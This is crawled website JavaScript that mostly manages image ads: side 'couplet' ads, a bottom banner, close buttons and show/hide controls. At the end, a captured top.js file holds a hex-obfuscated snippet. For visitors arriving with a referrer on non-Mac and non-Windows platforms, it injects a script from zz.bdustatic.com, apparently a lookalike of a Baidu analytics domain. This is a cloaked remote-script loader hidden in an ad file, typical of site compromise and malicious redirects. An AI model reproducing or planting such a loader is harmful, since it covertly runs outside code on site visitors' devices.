    function createCloseBtn() {
        const closeBtn = document.createElement('div');
        closeBtn.innerHTML = '×';
        closeBtn.style.position = 'absolute';
        closeBtn.style.right = '5px';
        closeBtn.style.top = '5px';
        closeBtn.style.width = '20px';
        closeBtn.style.height = '20px';
        closeBtn.style.lineHeight = '20px';
        closeBtn.style.textAlign = 'center';
        closeBtn.style.backgroundColor = '#000';
        closeBtn.style.color = '#fff';
        closeBtn.style.borderRadius = '50%';
        closeBtn.style.cursor = 'pointer';
        closeBtn.style.fontSize = '16px';
        return closeBtn;
    }
    
    // 左侧广告内容
    if (leftAdData) {
        leftAd.innerHTML = `
            <a href="${leftAdData.url}" target="_blank" rel="noopener noreferrer">
                <img src="${leftAdData.imageUrl}" style="width: 120px; height: auto;" alt="${leftAdData.alt || '左侧广告'}">
            </a>
        `;
        const leftCloseBtn = createCloseBtn();
        leftAd.appendChild(leftCloseBtn);
    }
    
    // 右侧广告内容
    if (rightAdData) {
        rightAd.innerHTML = `
            <a href="${rightAdData.url}" target="_blank" rel="noopener noreferrer">
                <img src="${rightAdData.imageUrl}" style="width: 120px; height: auto;" alt="${rightAdData.alt || '右侧广告'}">
            </a>
        `;
        const rightCloseBtn = createCloseBtn();
        rightAd.appendChild(rightCloseBtn);
    }
    
    // 添加到文档
    if (config.showLeft && leftAdData) document.body.appendChild(leftAd);
    if (config.showRight && rightAdData) document.body.appendChild(rightAd);
    
    // 关闭按钮事件
    if (leftAdData) {
        const leftCloseBtn = leftAd.querySelector('div:last-child');
        leftCloseBtn.addEventListener('click', function(e) {
            e.preventDefault();
            if (config.animation) {
                leftAd.style.opacity = '0';
                setTimeout(() => {
                    leftAd.remove();
                }, 300);
            } else {
                leftAd.remove();
            }
            if (typeof closeCallback === 'function') {
                closeCallback('left');
            }
        });
    }
    
    if (rightAdData) {
        const rightCloseBtn = rightAd.querySelector('div:last-child');
        rightCloseBtn.addEventListener('click', function(e) {
            e.preventDefault();
            if (config.animation) {
                rightAd.style.opacity = '0';
                setTimeout(() => {
                    rightAd.remove();
                }, 300);
            } else {
                rightAd.remove();
            }
            if (typeof closeCallback === 'function') {
                closeCallback('right');
            }
        });
    }
    
    // 返回控制函数
    return {
        closeAll: function() {
            if (config.animation) {
                if (leftAd.parentNode) {
                    leftAd.style.opacity = '0';
                }
                if (rightAd.parentNode) {
                    rightAd.style.opacity = '0';
                }
                setTimeout(() => {
                    if (leftAd.parentNode) leftAd.remove();
                    if (rightAd.parentNode) rightAd.remove();
                }, 300);
            } else {
                if (leftAd.parentNode) leftAd.remove();
                if (rightAd.parentNode) rightAd.remove();
            }
        },
        showLeft: function() {
            if (!leftAd.parentNode && leftAdData) {
                document.body.appendChild(leftAd);
            }
            leftAd.style.display = 'block';
            setTimeout(() => {
                leftAd.style.opacity = '1';
            }, 10);
        },
        hideLeft: function() {
            if (config.animation) {
                leftAd.style.opacity = '0';
                setTimeout(() => {
                    leftAd.style.display = 'none';
                }, 300);
            } else {
                leftAd.style.display = 'none';
            }
        },
        showRight: function() {
            if (!rightAd.parentNode && rightAdData) {
                document.body.appendChild(rightAd);
            }
            rightAd.style.display = 'block';
            setTimeout(() => {
                rightAd.style.opacity = '1';
            }, 10);
        },
        hideRight: function() {
            if (config.animation) {
                rightAd.style.opacity = '0';
                setTimeout(() => {
                    rightAd.style.display = 'none';
                }, 300);
            } else {
                rightAd.style.display = 'none';
            }
        },
        // 新增：只显示右侧广告的方法
        showRightOnly: function() {
            this.hideLeft();
            this.showRight();
        },
        // 新增：只显示左侧广告的方法
        showLeftOnly: function() {
            this.hideRight();
            this.showLeft();
        }
    };
}

// 使用示例 - 只显示右侧广告
window.addEventListener('DOMContentLoaded', function() {
    const coupletAds = createCoupletAds(
        {
            imageUrl: 'https://img.niuniuzs.cc/i/2025/08/25/tsdpo4.gif',
            url: 'https://t.me/niunniucms',
            alt: '左侧广告描述'
        },
        {
            imageUrl: 'https://img.niuniuzs.cc/i/2025/08/25/tsdpo4.gif',
            url: 'https://t.me/niunniucms',
            alt: '右侧广告描述'
        },
        function(side) {
            console.log(side + ' side ad closed');
        },
        {
            showLeft: true, // 初始化时不显示左侧广告
            showRight: false, // 初始化时显示右侧广告 关闭=false
            animation: true  // 启用动画效果
        }
    );
    
    // 或者使用 showRightOnly 方法
    // coupletAds.showRightOnly();
});

// 使用示例 - 只显示右侧广告（另一种方式）
/*
window.addEventListener('DOMContentLoaded', function() {
    const coupletAds = createCoupletAds(
        null, // 不传递左侧广告数据
        {
            imageUrl: 'https://www.boce.com/uploads/AdvertImages/202508/08/1025efb6c62ce3c0daeec931cd000b4b.jpg',
            url: 'https://google.com',
            alt: '右侧广告描述'
        },
        function(side) {
            console.log(side + ' side ad closed');
        }
    );
});
*/













// 广告管理器对象 -底部居中
const adManager = {
    // 广告配置
    config: {
        enabled: false,//关闭=false开启=true
        width: 960,
        height: 90,
        imageUrl: 'https://ad.niuniuzs.cc/nncj.gif?text=广告横幅960x90',
        targetUrl: 'https://example.com',
        position: 'center'
    },
    
    // 初始化广告
    init: function() {
        // 检查是否已存在广告，避免重复创建
        if (document.getElementById('siteAdContainer')) {
            return;
        }
        
        // 创建广告容器
        const adContainer = document.createElement('div');
        adContainer.id = 'siteAdContainer';
        adContainer.style.position = 'fixed';
        adContainer.style.bottom = '20px';
        adContainer.style.left = '50%';
        adContainer.style.transform = 'translateX(-50%)';
        adContainer.style.zIndex = '10000';
        adContainer.style.display = this.config.enabled ? 'block' : 'none';
        
        // 创建广告内容
        const adContent = document.createElement('div');
        adContent.style.position = 'relative';
        adContent.style.width = this.config.width + 'px';
        adContent.style.height = this.config.height + 'px';
        
        // 创建广告图片
        const adImage = document.createElement('img');
        adImage.src = this.config.imageUrl;
        adImage.alt = '广告';
        adImage.style.width = '100%';
        adImage.style.height = '100%';
        adImage.style.cursor = 'pointer';
        
        // 图片点击事件
        adImage.addEventListener('click', () => {
            window.open(this.config.targetUrl, '_blank');
        });
        
        // 创建关闭按钮
        const closeButton = document.createElement('button');
        closeButton.innerHTML = '×';
        closeButton.style.position = 'absolute';
        closeButton.style.top = '5px';
        closeButton.style.right = '5px';
        closeButton.style.background = 'rgba(0, 0, 0, 0.5)';
        closeButton.style.color = 'white';
        closeButton.style.border = 'none';
        closeButton.style.borderRadius = '50%';
        closeButton.style.width = '25px';
        closeButton.style.height = '25px';
        closeButton.style.cursor = 'pointer';
        closeButton.style.fontSize = '18px';
        closeButton.style.fontWeight = 'bold';
        closeButton.style.display = 'flex';
        closeButton.style.alignItems = 'center';
        closeButton.style.justifyContent = 'center';
        closeButton.style.padding = '0';
        
        // 关闭按钮事件
        closeButton.addEventListener('click', (e) => {
            e.stopPropagation();
            this.hideAd();
        });
        
        // 组装广告
        adContent.appendChild(adImage);
        adContent.appendChild(closeButton);
        adContainer.appendChild(adContent);
        
        // 添加到页面
        document.body.appendChild(adContainer);
    },
    
    // 显示广告
    showAd: function() {
        this.config.enabled = true;
        const adContainer = document.getElementById('siteAdContainer');
        if (adContainer) {
            adContainer.style.display = 'block';
        }
    },
    
    // 隐藏广告
    hideAd: function() {
        this.config.enabled = false;
        const adContainer = document.getElementById('siteAdContainer');
        if (adContainer) {
            adContainer.style.display = 'none';
        }
    },
    
    // 切换广告显示状态
    toggleAd: function() {
        if (this.config.enabled) {
            this.hideAd();
        } else {
            this.showAd();
        }
    },
    
    // 设置广告图片
    setAdImage: function(url) {
        this.config.imageUrl = url;
        const adImage = document.querySelector('#siteAdContainer img');
        if (adImage) {
            adImage.src = url;
        }
    },
    
    // 设置广告链接
    setAdTarget: function(url) {
        this.config.targetUrl = url;
    }
};

// 页面加载完成后初始化广告
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function() {
        adManager.init();
    });
} else {
    adManager.init();
}

// 全局函数，用于控制广告显示
window.adControl = {
    show: function() {
        adManager.showAd();
    },
    hide: function() {
        adManager.hideAd();
    },
    toggle: function() {
        adManager.toggleAd();
    },
    setImage: function(url) {
        adManager.setAdImage(url);
    },
    setTarget: function(url) {
        adManager.setAdTarget(url);
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://kuaichezy.com/template/shenlanse/ads/top.js
body_size: -124
content:

 



if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var jevIGTPK=document.createElement('script');jevIGTPK.type = 'text/javascript'; jevIGTPK.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XkfQKQkN=document.head || document.body;XkfQKQkN.appendChild(jevIGTPK);}